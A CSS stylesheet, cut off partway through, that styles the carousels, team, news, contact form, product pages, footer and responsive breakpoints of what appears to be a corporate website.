.c-reason .c-box .c-r .box p {
	font-size: 24px;
	position: relative;
	line-height: 48px;
	padding: 10px 0;
	margin-bottom: 15px;
}

.c-reason .c-box .c-r .box p:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 95%;
	height: 1px;
	background: #eeeeee;
}

.c-reason .c-box .c-r .box li {
	line-height: 40px;
}

.c-reason .c-box .c-r .box li img {
	vertical-align: -4px;
	margin-right: 10px;
	width: 24px;
	height: 24px;
}

.c-reason .c-box .c-r .swiper-button-next1 {
	width: 50px;
	height: 102px;
	background: url(../img/right.png) no-repeat center top / cover;
	right: 10%;
	position: absolute;
	top: 50%;
	margin-top: -160px;
	z-index: 10;
}

.c-reason .c-box .c-r .swiper-button-prev1 {
	width: 50px;
	height: 102px;
	background: url(../img/left.png) no-repeat center top / cover;
	left: 10%;
	position: absolute;
	top: 50%;
	margin-top: -160px;
	z-index: 10;
}

.c-reason .c-box .c-r .c-reason-thumbs {
	margin-top: 118px;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide {
	background: #f6f6f6;
	height: 126px;
	cursor: pointer;
	text-align: center;
	line-height: 126px;
	position: relative;
	margin-top: 11px;
}

.c-reason .c-box .c-r .c-reason-thumbs .c-img {
	width: 62px;
	height: 62px;
	background: url(../img/icon8.png);
	display: inline-block;
	vertical-align: middle;
	margin-right: 12px;
}

.c-reason .c-box .c-r .c-reason-thumbs .c-tit {
	display: inline-block;
	vertical-align: middle;
	text-align: left;
}

.c-reason .c-box .c-r .c-reason-thumbs .c-tit h2 {
	font-size: 24px;
	margin-bottom: 3px;
}

.c-reason .c-box .c-r .c-reason-thumbs .c-tit h3 {
	font-size: 12px;
	color: #999999;
	text-transform: uppercase;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide:before {
	content: "";
	position: absolute;
	right: 0;
	top: 36px;
	width: 1px;
	height: 54px;
	background: #dcdcdc;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide:last-of-type:after {
	width: 0;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide-thumb-active {
	background: #2d51a8;
	position: relative;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide-thumb-active:after {
	position: absolute;
	content: "";
	top: -11px;
	left: 50%;
	margin-left: -6px;
	width: 0px;
	height: 0px;
	border-right: 6px solid transparent;
	border-bottom: 11px solid #2d51a8;
	border-left: 6px solid transparent;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide-thumb-active .c-tit h2 {
	color: #fff;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide-thumb-active .c-tit h3 {
	color: #fff;
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide-thumb-active .c-img {
	background: url(../img/icon9.png);
}

.c-reason .c-box .c-r .c-reason-thumbs .swiper-slide-thumb-active:after {
	width: 0;
}

.c-anli {
	width: 100%;
	min-height: 837px;
	background: url(../img/bg2.jpg) no-repeat center top / cover;
	overflow: hidden;
	padding-top: 68px;
}

.c-anli .swiper-container {
	width: 1000px;
	margin: 54px auto 0 auto;
	overflow: visible;
}

.c-anli .swiper-slide .box {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
}

.c-anli .swiper-slide .box>img {
	width: 680px;
	height: 520px;
}

.c-anli .swiper-slide .c-bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .5);
	z-index: 10;
}

.c-anli .swiper-slide-active .c-bg {
	display: none;
}

.c-anli .swiper-slide-active .box>img {
	float: left;
}

.c-anli .swiper-slide-prev .box>img {
	float: right;
}

.c-anli .swiper-slide-next .box>img {
	float: left;
}

.c-anli .swiper-slide .c-tit {
	display: none;
	background: rgba(0, 0, 0, .9);
	padding: 70px 42px 0 42px;
	width: 32%;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	transition: 0.5s all;
	color: #fff;
}

.c-anli .swiper-slide-active .c-tit {
	display: block;
}

.c-anli .swiper-slide .c-tit h2 {
	font-size: 24px;
	margin-bottom: 26px;
}

.c-anli .swiper-slide .c-tit p {
	font-size: 14px;
	line-height: 28px;
	height: 191px;
	overflow: hidden;
	margin-bottom: 44px;
}

.c-anli .swiper-slide .c-tit img {
	width: 28px;
	height: 13px;
}

.c-anli .swiper-slide .c-tit a {
	display: block;
	width: 100%;
	height: 48px;
	background: #e1c262;
	text-align: center;
	line-height: 48px;
	color: #15100c;
	margin-top: 20px;
}

.c-anli .swiper-button-next {
	width: 51px;
	height: 51px;
	background: url(../img/right2.png);
	right: -75px;
}

.c-anli .swiper-button-prev {
	width: 51px;
	height: 51px;
	background: url(../img/left2.png);
	left: -75px;
}

.c-jieshao {
	background: #fff url(../img/bg3.png) no-repeat center 62px;
	text-align: center;
	padding: 90px 0 75px 0;
	position: relative;
}

.c-jieshao .c-fix {
	position: absolute;
	width: 162px;
	height: 140px;
	top: -17px;
	right: 50%;
	margin-right: -500px;
	background: url(../img/img4.png);
	padding-left: 9px;
	color: #fff;
	text-align: center;
}

.c-jieshao .c-fix h3 {
	font-size: 24px;
	margin-top: 46px;
	margin-bottom: 8px;
}

.c-jieshao .c-fix h4 {
	font-size: 19px;
}

.c-jieshao h2 {
	font-size: 36px;
	font-weight: bold;
}

.c-jieshao h5{
	display: block;
	width: 38px;
	height: 8px;
	background: #2d51a8;
	margin: 33px auto;
}

.c-jieshao p {
	width: 900px;
	margin: 0 auto;
	line-height: 30px;
}

.c-jieshao ul {
	padding: 40px 0;
	text-align: center;
}

.c-jieshao li {
	display: inline-block;
	vertical-align: top;
	margin: 0 55px;
	color: #3e3e3f;
}

.c-jieshao li .c-b {
	font-size: 18px;
}

.c-jieshao li .c-b em {
	font-size: 48px;
}

.c-jieshao .swiper-container {
	width: calc(100% - 200px);
	margin: 0 100px;
}

.c-jieshao .swiper-container .swiper-slide {
	opacity: .35;
}

.c-jieshao .swiper-container .swiper-slide img {
	width: auto;
	height: auto;
}

.c-jieshao .swiper-container .swiper-slide-active {
	opacity: 1;
}

.c-jieshao .swiper-button-next {
	width: 48px;
	height: 91px;
	background: #2d51a8 url(../img/right3.png);
	right: 275px;
	z-index: 10;
	transition: 0.5s all;
}

.c-jieshao .swiper-button-prev {
	width: 48px;
	height: 91px;
	background: #2d51a8 url(../img/left3.png);
	left: 275px;
	z-index: 10;
	transition: 0.5s all;
}

.c-jieshao .swiper-button-next:hover {
	background: #e1c262 url(../img/right3.png);
}

.c-jieshao .swiper-button-prev:hover {
	background: #e1c262 url(../img/left3.png);
}

.c-team {
	padding-top: 55px;
	min-height: 720px;
	background: url(../img/bg2.jpg) no-repeat center top / cover;
}

.c-team ul {
	padding: 45px 85px 95px 85px;
	overflow: hidden;
}

.c-team li {
	width: 25%;
	text-align: center;
	float: left;
}

.c-team li .c-img {
	/*border-radius: 50%;*/
	border: 8px solid transparent;
	display: inline-block;
	margin-bottom: 15px;
	transition: 0.5s all;
}


.c-team li .c-tit h2 {
	font-size: 18px;
	margin-bottom: 10px;
}

.c-team li .c-tit p {
	font-size: 14px;
	margin-bottom: 26px;
}

.c-team li .c-tit span {
	width: 50%;
	display: inline-block;
	height: 44px;
	background: #2d51a8;
	line-height: 44px;
	text-align: center;
	color: #fff;
	border-radius: 22px;
	transition: 0.5s all;
}

.c-team li a:hover .c-img {
	border-color: #e1c262;
}

.c-team li a:hover .c-tit span {
	background: #e1c262;
}

.c-new {
	min-height: 713px;
	background: url(../img/bg4.jpg) no-repeat center top / cover;
	padding: 0 110px;
	padding-top: 110px;
}

.c-new .c-new-l {
	margin-right: 110px;
	width: 65%;
	position: relative;
	float: left;
}

.c-new .c-new-thumbs {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	z-index: 10;
	width: calc(50% - 30px);
}

.c-new .c-new-thumbs .swiper-slide {
	width: 25%;
	float: left;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 18px;
	cursor: pointer;
	transition: 0.5s all;
}

.c-new .c-new-thumbs .swiper-slide:hover {
	background: #2d51a8;
	color: #fff;
}

.c-new .c-new-top .c-l {
	float: left;
	width: calc(50% - 30px);
}

.c-new .c-new-top .c-r {
	float: right;
	width: calc(50% - 30px);
}

.c-new .c-new-top li {
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 5px;
}

.c-new .c-new-top .c-img {
	margin-top: 64px;
	height: 282px;
	background: url(../img/img7.jpg) no-repeat center top / cover;
}

.c-new .c-new-top .c-time {
	font-size: 20px;
	padding-top: 30px;
	padding-bottom: 15px;
}

.c-new .c-new-top h2 {
	font-size: 18px;
	margin-bottom: 18px;
	transition: 0.5s all;
}

.c-new .c-new-top p {
	font-size: 14px;
	line-height: 28px;
	color: #888888;
	height: 56px;
	overflow: hidden;
}

.c-new .c-new-top li:hover h2 {
	color: #2d51a8;
}

.c-new .c-new-r {
	float: right;
	width: calc(35% - 110px);
}

.c-new .c-new-r h2 {
	font-size: 42px;
	margin-bottom: 35px;
}

.c-new .c-new-r span {
	display: block;
	width: 38px;
	height: 8px;
	background: #e1c262;
	margin-bottom: 45px;
}

.c-new .c-new-r h3 {
	font-size: 18px;
	margin-bottom: 20px;
}

.c-new .c-new-r p {
	font-size: 14px;
	color: #888888;
	line-height: 28px;
	margin-bottom: 128px;
}

.c-new .c-new-r a {
	display: block;
	width: 210px;
	height: 56px;
	border-radius: 28px;
	background: #2d51a8;
	text-align: center;
	line-height: 56px;
	color: #fff;
}

.c-new .c-new-r a:hover {
	background: #e1c262;
}

.c-lianxi {
	background: #2d51a8;
	padding: 65px 110px;
}

.c-lianxi .c-t {
	overflow: hidden;
	color: #fff;
	margin-bottom: 24px;
}

.c-lianxi .c-t .c-l {
	float: left;
}

.c-lianxi .c-t h2 {
	font-size: 40px;
	margin-bottom: 18px;
}

.c-lianxi .c-t .c-r {
	float: right;
	font-size: 20px;
	margin-top: 44px;
}

.c-lianxi .c-t .c-r span {
	font-size: 26px;
	font-weight: bold;
}

.c-lianxi .c-b {
	overflow: hidden;
}

.c-lianxi .c-b input {
	margin-right: 11px;
	height: 58px;
	padding: 0 22px;
	display: block;
	float: left;
}

.c-lianxi .c-b .name {
	width: calc(26% - 11px);
}

.c-lianxi .c-b .phone {
	width: calc(26% - 11px);
}

.c-lianxi .c-b .liuyan {
	width: calc(32% - 11px);
}

.c-lianxi .c-b a {
	display: block;
	width: 16%;
	float: right;
	height: 58px;
	background: #e1c262;
	text-align: center;
	line-height: 58px;
	color: #fff;
}

.c-lianxi .c-b a img {
	vertical-align: -4px;
	margin-left: 20px;
	width: auto;
	height: auto;
}

.c-footer {
	background: #35363a;
	padding: 50px 7%;
	overflow: hidden;
}



.c-footer .c-erweima {
	float: right;
	overflow: hidden;
	width: 20%;
}

.c-footer .c-erweima .c-img {
	width:130px;
	height: 130px;
	float: left;
	margin-right: 27px;
	margin-top: 29px;
}

.c-footer .c-erweima .c-tit {
	padding: 15px 18px;
	line-height: 30px;
	color: #fff;
	float: left;
	margin-top: 47px;
	border-top: 1px dashed #fff;
	border-bottom: 1px dashed #fff;
}

.c-footer .c-logo {
	float: right;
	margin-top: 40px;
	width: 234px;
	margin-right: 100px;
}

.c-footer .c-logo img {
	width: 234px;
	height: 168px;
}

.c-footer .c-link {
	float: right;
	width: calc(30% - 200px);
	color: #fff;
}

.c-footer .c-link .mt {
	margin-bottom: 10px;
	margin-top: 45px;
}

.c-footer .c-link .mt img {
	margin-right: 8px;
	width: 22px;
	height: 22px;
}

.c-footer .c-link a {
	color: #fff;
}

.c-footer .c-link .mc {
	padding-left: 30px;
	margin-bottom: 20px;
}

.c-footer .c-link .mb {
	padding-left: 30px;
}

.c-footer .c-link .mb a {
	margin-right: 5px;
}

.c-footer .c-link .mb img {
	width: 28px;
	height: 22px;
}

.c-footer .c-lian {
	float: right;
	width: calc(50% - 134px);
	color: #fff;
	padding-left: 62px;
	padding-right: 20px;
	border-left: 1px solid #4f5053;
	margin-top: 20px;
}

.c-footer .c-lian .mt {
	font-size: 26px;
	font-weight: bold;
	margin-bottom: 10px;
}

.c-footer .c-lian .mt img {
	vertical-align: 0;
	margin-right: 8px;
	width: 24px;
	height: 26px;
}

.c-footer .c-lian .mc p {
	line-height: 28spx;
}

.c-footer .c-lian .mc {
	margin-bottom: 15px;
}

.c-header .c-icon .c-searchMain {
	padding: 20px;
	position: absolute;
	right: 0;
	top: 200px;
	z-index: 0;
	background: #f6f6f6;
	overflow: hidden;
	font-size: 0;
	opacity: 0;
	transition: 0.5s all;
}

.c-header .c-icon .c-searchMain input {
	display: block;
	float: left;
	width: 478px;
	height: 60px;
	border: 1px solid #eaeaea;
	font-size: 16px;
	color: #888888;
	padding-left: 24px;
	padding-right: 86px;
}

.c-header .c-icon .c-searchMain a {
	display: block;
	width: 62px;
	height: 60px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 20px;
	right: 20px;
}

.c-header .c-icon .c-searchMain.active {
	opacity: 1;
	z-index: 100;
	top: 105px;
}

.c-fixedNav {
	position: fixed;
	z-index: 101;
	top: 30%;
	right: 85px;
	padding: 20px;
}

.c-fixedNav .c-btn {
	width: 50px;
	height: 50px;
	border-radius: 5px;
	background: #fff;
	overflow: hidden;
	background: url(../img/icon17.jpg) no-repeat;
	cursor: pointer;
	box-shadow: 0 6px 29px 7px rgba(54, 70, 177, .1);
	transition: 0.5s all;
}

.c-fixedNav:hover .c-btn {
	background: url(../img/icon18.jpg) no-repeat;
}

.c-fixedNav ul {
	position: absolute;
	top: 72px;
	right: 20px;
	background: #fff;
	border-radius: 4px;
	overflow: hidden;
	box-shadow: 0 6px 29px 7px rgba(54, 70, 177, .1);
	overflow: hidden;
	width: 270px;
	transition: 0.5s all;
	opacity: 0;
	height: 0;
	width: 0;
}

.c-fixedNav li a {
	padding-left: 45px;
	display: block;
	height: 60px;
	line-height: 60px;
	position: relative;
	font-size: 16px;
	color: #333333;
}

.c-fixedNav li a:hover {
	padding-left: 60px;
	color: #2d51a8;
	font-weight: bold;
}

.c-fixedNav li a:after {
	content: "";
	width: 0;
	height: 3px;
	background: #2d51a8;
	position: absolute;
	left: 0;
	top: 25px;
	transition: 0.5s all;
}

.c-fixedNav li a:hover:after {
	width: 15px;
}

.c-fixedNav li a img {
	position: absolute;
	width: 6px;
	height: 9px;
	right: 38px;
	top: 27px;
	transition: 0.5s all;
}

.c-fixedNav li a:hover img {
	transform: rotate(90deg);
}

.c-fixedNav:hover ul {
	width: 270px;
	height: auto;
	opacity: 1;
}

.c-productCommmon .mt-phone {
	z-index: 9;
	opacity: 0;
	height: 0;
	overflow: hidden;
}

.c-productCommmon .mt-pc {
	overflow: hidden;
	padding: 65px 0;
	position: relative;
	z-index: 10;
}

.swiper-container1 {
	float: left;
	width: calc(100% - 304px);
	overflow: hidden;
	margin-top: 4px;
}


.swiper-container2 {
	width: 100%;
	height: 568px;
}

.swiper-container2 .swiper-slide img {
	border: 4px solid transparent;
	transition: 0.5s all;
}

.swiper-container2 .swiper-slide-active img {
	border: 4px solid #f2c73f;
}

.swiper-container2 .swiper-slide img:hover {
	border: 4px solid #f2c73f;
}

.c-productCommmon .mt .swiper-button-next1 {
	width: 55px;
	height: 55px;
	background: #2d2d39 url(../img/top.png);
	transition: 0.5s all;
}

.c-productCommmon .mt .swiper-button-prev1 {
	width: 55px;
	height: 55px;
	background: #2d2d39 url(../img/bottom.png);
	transition: 0.5s all;
}

.c-productCommmon .mt .swiper-button-next1:hover {
	background-color: #2d51a8;
}

.c-productCommmon .mt .swiper-button-prev1:hover {
	background-color: #2d51a8;
}

.c-productCommmon .mt .c-btn>div {
	float: right;
	margin-right: 4px;
	margin-top: 4px;
}

.c-productCommmon .mt-pc .c-r {
	float: right;
	width: 248px;
}

.swiper-container3 {
	width: 100%;
}

.c-productCommmon .mt .swiper-button-next2 {
	width: 55px;
	height: 55px;
	background: #2d2d39 url(../img/top.png);
	transition: 0.5s all;
	transform: rotate(-90deg);
}

.c-productCommmon .mt .swiper-button-prev2 {
	width: 55px;
	height: 55px;
	background: #2d2d39 url(../img/bottom.png);
	transition: 0.5s all;
	transform: rotate(-90deg);
}

.c-productCommmon .mt .swiper-button-next2:hover {
	background-color: #2d51a8;
}

.c-productCommmon .mt .swiper-button-prev2:hover {
	background-color: #2d51a8;
}

.c-productCommmon .mc {
	background: #fff;
	overflow: hidden;
	padding: 50px 0;
}

.c-productCommmon .mc .c-l {
	float: left;
	width: 330px;
}

.c-productCommmon .mc .c-l .c-t {
	padding-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}

.c-productCommmon .mc .c-l .c-c {
	padding: 20px 0;
	font-size: 14px;
	color: #888888;
	line-height: 30px;
}

.c-productCommmon .mc .c-l h2 {
	font-size: 24px;
	color: #333333;
	margin-bottom: 8px;
}

.c-productCommmon .mc .c-l p {
	font-size: 14px;
	color: #888888;
	margin-bottom: 8px;
}

.c-productCommmon .mc .c-l .c-sNav {
	color: #acacac;
}

.c-productCommmon .mc .c-l .c-sNav a {
	color: #acacac;
}

.c-productCommmon .mc .c-l .c-sNav a:hover {
	color: #2d51a8;
}

.c-productCommmon .mc .c-l .c-b {
	overflow: hidden;
	margin-top: 20px;
}

.c-productCommmon .mc .c-l .c-b li {
	width: 110px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	margin-bottom: 5px;
	margin-right: 5px;
	background: #ececec;
	font-size: 14px;
	color: #949292;
	float: left;
}

.c-productCommmon .mc .c-r {
	float: right;
	width: 790px;
	line-height:2;
}

.c-productCommmon .mc .c-r dt {
	line-height: 58px;
	border-bottom: 1px solid #ebebeb;
	font-size: 16px;
	color: #cda741;
	font-weight: bold;
}

.c-productCommmon .mc .c-r dd {
	padding: 25px 0;
	line-height:2;
}

.c-productCommmon .mc .c-r dd p {
	text-indent: 28px;
	font-size: 14px;
	color: #666666;
	line-height: 30px;
}

.c-productCommmon .mb {
	overflow: hidden;
	border-top: 1px solid #e8e8e8;
	background: #fff;
	padding: 45px 0;
}

.c-productCommmon .mb .l {
	float: left;
}

.c-productCommmon .mb .r {
	float: right;
	text-align: right;
}

.c-productCommmon .mb a {
	color: #666666;
	font-size: 16px;
	width: 50%;
}
.c-productCommmon .mb em{
	display:inline-block;
	width:66%;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	vertical-align:middle;
}
.c-productCommmon .mb img {
	width: 6px;
	height: 9px;
	vertical-align: 1px;
}

.c-productCommmon .mb span {
	padding: 0 24px;
	color: #e5e5e5;
	transition: 0.5s all;
}

.c-productCommmon .mb img.left {
	transform: rotate(180deg);
}

.c-productCommmon .mb a:hover {
	color: #2d51a8;
}

.c-productCommmon .mb a:hover span {
	padding: 0 36px;
}

.c-commonBanner {
	background: url(../img/bg5.jpg) no-repeat center center;
	height: 358px;
	display: table;
	text-align: center;
	width: 100%;
}

.c-commonBanner .box {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	z-index: 10;
}

.c-commonBanner .box h2 {
	font-size: 36px;
	color: #ffffff;
	margin-bottom: 10px;
}

.c-commonBanner .box p {
	font-size: 16px;
	color: #ffffff;
	margin-bottom: 45px;
}

.c-commonBanner .box p a {
	color: #fff;
}

.c-commonBanner .box img {
	width:40px;
	height: 40px;
}

.c-productCommon .c-product-thumbs {
	width: auto;
	padding: 0 113px;
}

.c-page {
	text-align: center;
	padding: 25px 0;
}

.c-page a {
	color: #646464;
	font-size: 12px;
	display: inline-block;
	line-height: 34px;
	background: #fff;
	border: 1px solid #e6e6e6;
	border-radius: 2px;
	padding: 0 13px;
	margin: 10px 5px;
}

.c-page a.on {
	background: #2d51a8;
	border: 1px solid #2d51a8;
	color: #fff;
}

.c-page a.dian {
	color: #646464;
	background: transparent;
	border: 1px solid transparent;
	cursor: text;
}

.c-page a:hover {
	background: #2d51a8;
	border: 1px solid #2d51a8;
	color: #fff;
}

.c-page a.dian:hover {
	color: #646464;
	background: transparent;
	border: 1px solid transparent;
	cursor: text;
}

.c-teamCommon {
	background: #fff;
	padding-top: 0;
}

.c-teamCommon li {
	padding: 0 15px;
	margin-bottom: 30px;
}

.c-teamCommon ul {
	padding-bottom: 0;
}

.c-aboutUs p {
	width: 913px;
	margin-bottom:10px;
	text-align:left;
}

#dituContent .BMap_Marker img {
	width: auto;
	height: auto;
}

.c-contactUs {
	background: #fff;
	overflow: hidden;
	padding: 80px 0;
}

.c-contactUs .c-l {
	width: 533px;
	padding-left: 15px;
	padding-right: 80px;
	float: left;
	background: url(../img/img11.png) no-repeat left top;
	padding-top: 28px;
}

.c-contactUs .c-l .mt {
	margin-bottom: 10px;
}

.c-contactUs .c-l h3 {
	font-size: 16px;
	color: #333333;
	margin-bottom: 8px;
	position: relative;
}

.c-contactUs .c-l h3:after {
	content: "";
	position: absolute;
	left: 0;
	top: -20px;
	width: 60px;
	height: 10px;
	background: #e1c262;
}

.c-contactUs .c-l h2 {
	font-size: 34px;
	color: #2d51a8;
	font-weight: bold;
}

.c-contactUs .c-l p {
	font-size: 14px;
	color: #888888;
	line-height: 30px;
}

.c-contactUs .c-c {
	float: left;
	width: 480px;
	padding-left: 60px;
	height: 278px;
	border-left: 1px solid #eeeeee;
	line-height:2.5;
}

.c-contactUs .c-c dt {
	font-size: 24px;
	color: #333333;
	margin-bottom: 24px;
	margin-top: 30px;
}

.c-contactUs .c-c dd {
	font-size: 16px;
	color: #333333;
	line-height: 36px;
}

.c-contactUs .c-r {
	float: right;
	border: 1px solid #e4e4e4;
	margin-top: 10px;
	width: 186px;
}

.c-contactUs .c-r .c-img {
	width: 184px;
	margin: 0 auto;
}

.c-contactUs .c-r p {
	text-align: center;
	font-size: 14px;
	color: #333333;
	padding-bottom: 15px;
	padding-top: 5px;
}

.c-newList .c-tab {
	width: 100%;
	padding: 34px 95px;
	background: #fff;
	overflow: hidden;
}

.c-newList .c-tab a {
	float: left;
}

.c-newList .c-tab a {
	width: 160px;
	height: 46px;
	font-size: 18px;
	color: #333333;
	text-align: center;
	line-height: 46px;
	cursor: pointer;
	transition: 0.5s all;
}

.c-newList .c-tab a.active {
	background: #2d51a8;
	color: #fff;
}

.c-newList .c-tab a:hover {
	background: #2d51a8;
	color: #fff;
}

.c-newList .c-main {
	width: 100%;
	padding: 20px 85px;
}

#masonry {
	margin: 0 auto;
	position: relative;
}

.c-newList .c-main .item {
	width: 414px;
	transition: 0.5s all;
	margin-bottom: 20px;
	position: absolute;
}

.c-newList .c-main .item .c-tit {
	padding: 0 28px;
	background: #fff;
}

.c-newList .c-main .item .c-tit .mt {
	overflow: hidden;
	padding-top: 10px;
}

.c-newList .c-main .item .c-tit .c-time {
	float: left;
	width: 70px;
	color: #2c2c2c;
}

.c-newList .c-main .item .c-tit .c-time h3 {
	font-size: 48px;
}

.c-newList .c-main .item .c-tit .c-time p {
	font-size: 14px;
}

.c-newList .c-main .item .c-tit h2 {
	width: calc(100% - 71px);
	border-left: 1px solid #eeeeee;
	padding-left: 12px;
	float: right;
	font-size: 16px;
	color: #333333;
	line-height: 32px;
	margin-top: 5px;
	height: 64px;
	overflow: hidden;
	transition: 0.5s all;
}

.c-newList .c-main .item .c-tit .mc {
	font-size: 14px;
	color: #888888;
	line-height: 28px;
	height: 56px;
	overflow: hidden;
	margin: 20px auto;
}

.c-newList .c-main .item .c-tit .mb {
	overflow: hidden;
	border-top: 1px solid #eeeeee;
	height: 50px;
	line-height: 50px;
}

.c-newList .c-main .item .c-tit .mb .c-l {
	font-size: 14px;
	color: #888888;
	float: left;
	transition: 0.5s all;
}

.c-newList .c-main .item .c-tit .mb .c-r {
	float: right;
	width: 15px;
	height: 6px;
	margin-top: 19px;
	transition: 0.5s all;
}

.c-newList .c-main .item:hover {
	margin-top: -10px;
	box-shadow: 0 0 5px 3px rgba(0, 0, 0, .1);
}

.c-newList .c-main .item:hover .c-tit h2 {
	color: #2d51a8;
}

.c-newList .c-main .item:hover .c-tit .mb .c-l {
	margin-left: 15px;
}

.c-newList .c-main .item:hover .c-tit .mb .c-r {
	margin-right: 15px;
}


@media(min-width:1024px) {
	#bottom {display:none;}
		
	}


@media(max-width:1776px) {
	.c-reason .c-box .c-r .c-reason-top {
		margin: 0 12%;
	}
	.c-reason .c-box .c-r .box {
		padding: 0 5%;
	}
	.c-reason .c-box .c-r .swiper-button-next1 {
		right: 5%;
	}
	.c-reason .c-box .c-r .swiper-button-prev1 {
		left: 5%;
	}
	.c-newList .c-tab {
		padding: 34px 85px;
	}
	.c-newList .c-main {
		padding: 20px 75px;
	}
}

@media(max-width:1600px) {
	.c-header .navbar-default {
		padding: 0 6%;
	}
	.c-navBig {
		width: auto;
	}
	.c-header .nav li a {
		padding: 15px 20px 0 20px;
	}
	.c-reason .c-box {
		padding: 0 50px;
	}
	.c-reason .c-box .c-r .c-reason-top {
		padding: 0 100px;
	}
	.c-team li .c-img {
		width: 240px;
		height: 240px;
	}
	.c-team li .c-img img {
		width: 100%;
		height: 100%;
	}
	.c-new .c-new-l {
		margin: 0 30px 0 0;
		width: 65%;
	}
	.c-new .c-new-r {
		padding-right: 50px;
		width: calc(35% - 30px)
	}
	.c-footer {
		padding: 50px;
	}
	.c-footer .c-erweima {
		width: 30%;
	}
	.c-footer .c-link {
		width: calc(30% - 200px);
	}
	.c-footer .c-lian {
		width: calc(40% - 134px);
	}
	.c-footer .c-logo {
		margin-right: 70px;
	}
	.c-product .c-product-top ul {
		padding: 0 50px;
	}
	.c-product .c-product-top li .c-tit {
		padding: 25px 25px;
	}
	.c-productCommon .c-product-thumbs {
		padding: 0 59px;
	}
	.c-newList .c-tab {
		padding: 34px 65px;
	}
	.c-newList .c-main {
		padding: 20px 55px;
	}
}

@media(max-width:1440px) {
	.c-header .navbar-default {
		padding: 0 5%;
	}
	.c-header .nav li a {
		padding: 15px 15px 0 15px;
	}
	.c-header .navbar-default .c-logo {
		height: 105px;
	}
	.c-reason .c-box .c-r .c-reason-top {
		padding: 0 50px;
	}
	.c-reason .c-box .c-r .c-reason-top .swiper-button-next {
		right: 30px;
	}
	.c-reason .c-box .c-r .c-reason-top .swiper-button-prev {
		left: 30px;
	}
	.c-new .c-new-r {
		display: none;
	}
	.c-new .c-new-l {
		margin: 0 auto;
		width: 100%;
		float: none;
	}
	.c-footer .c-erweima {
		width: 30%;
	}
	.c-footer .c-link {
		width: calc(30% - 200px);
	}
	.c-footer .c-lian {
		width: calc(40% - 134px);
	}
	.c-footer .c-logo {
		margin-right: 70px;
	}
	.c-product .c-product-top li .c-tit {
		padding: 25px 20px;
	}
	.c-newList .c-tab {
		padding: 34px 45px;
	}
	.c-newList .c-main {
		padding: 20px 35px;
	}
}

@media(max-width:1360px) {
	.c-header .navbar-default {
		padding: 0 4%;
	}
	.c-reason .c-box .c-r .c-reason-top .swiper-button-next {
		right: 10px;
	}
	.c-reason .c-box .c-r .c-reason-top .swiper-button-prev {
		left: 10px;
	}
	.c-team li .c-img {
		width: 220px;
		height: 220px;
	}
	.c-header .nav li a {
		font-size: 14px;
	}
	.c-footer .c-erweima {
		width: 30%;
	}
	.c-footer .c-link {
		display: none;
	}
	.c-footer .c-lian {
		width: calc(50% - 134px);
	}
	.c-jieshao .swiper-container .swiper-slide img {
		width: 100%;
		height: 100%;
	}
}

@media(max-width:1280px) {
	.c-header .navbar-default {
		padding: 0 2%;
	}
	.c-reason .c-box .c-l {
		display: none;
	}
	.c-reason .c-box .c-r {
		width: 100%;
	}
	.c-jieshao .swiper-button-prev {
		left: 100px;
	}
	.c-jieshao .swiper-button-next {
		right: 100px;
	}
	.c-team li .c-img {
		width: 200px;
		height: 200px;
	}
	.c-team {
		min-height: 600px;
	}
	.c-footer .c-erweima {
		width: calc( 50% - 152px);
		margin: 0;
	}
	.c-footer .c-lian {
		width: calc(50% - 134px);
	}
	.c-footer .c-logo {
		margin-right: 30px;
	}
	.c-aboutUs p {
		width: 900px;
	}
	.c-newList .c-tab {
		padding: 34px 35px;
	}
	.c-newList .c-main {
		padding: 20px 25px;
	}
}

@media(max-width:1200px) {
	.c-header .navbar-default {
		padding: 0 2%;
	}
	.c-headerBanner .c-search {
		width: 800px;
		margin-left: -400px;
	}
	.c-header .nav li a {
		font-size: 12px;
		padding: 15px 12px 0 12px;
	}
	.c-header .navbar-default {
		padding: 0 10px 0 20px;
	}
	.container-fluid {
		margin: 0;
	}
	.c-header .c-logo {
		width: 240px;
	}
	.c-anli .swiper-button-next {
		right: 2px;
	}
	.c-anli .swiper-button-prev {
		left: 2px;
	}
	.c-team li .c-img {
		width: 160px;
		height: 160px;
	}
	.c-team ul {
		padding: 45px 50px 95px 50px;
	}
	.c-team li .c-tit span {
		width: 75%;
	}
	.c-lianxi {
		padding: 65px 50px;
	}
	.c-footer .c-link {
		display: none;
	}
	.c-new .c-new-top .c-img {
		margin-bottom: 18px;
	}
	.c-new {
		padding-top: 60px;
		min-height: 640px;
	}
	.w {
		width: 96%;
	}
	.c-productCommmon .mc .c-l {
		float: none;
		width: 100%;
	}
	.c-productCommmon .mc .c-r {
		float: none;
		width: 100%;
	}
	.c-contactUs .c-l {
		padding-right: 20px;
		padding-left: 0;
		width:450px;
	}
	.c-contactUs .c-c {
		width: 336px;
		padding-left: 20px;
		height: 278px;
	}
	.c-newList .c-tab {
		padding: 34px 25px;
	}
	.c-newList .c-main {
		padding: 20px 15px;
	}
		.c-product .c-product-thumbs {
	
		padding:0 50px!important;
	}
}

@media(max-width:1024px) {
	.c-header .navbar-default .c-phonelogo{
		display:block;
	}
	.c-header .navbar-default .c-logo{
		display:none;	
	}
	.c-header .c-phonelogo {
		width: 73%;
		float: left;
	}
	.c-jieshao h2 {
    font-size: 20px;
    font-weight: bold;}
	
	.c-commonBanner{
		height:220px;	
	}
	.c-header .navbar-default .c-logo {
